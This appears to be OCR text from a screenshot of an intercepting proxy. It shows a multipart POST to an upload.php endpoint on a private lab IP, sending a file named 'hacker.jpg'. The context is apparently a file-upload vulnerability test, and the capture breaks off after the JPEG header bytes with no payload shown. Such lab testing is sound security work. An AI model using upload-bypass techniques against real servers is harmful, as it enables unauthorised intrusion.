 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.3.128
3 Content-Length: 34194
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.3.128
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAimRrCuraoQQjD9o
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.3.128/upload.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 ------WebKitFormBoundaryAimRrCuraoQQjD9o
16 Content-Disposition: form-data; name="upfile"; filename="hacker.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFHHÿÛC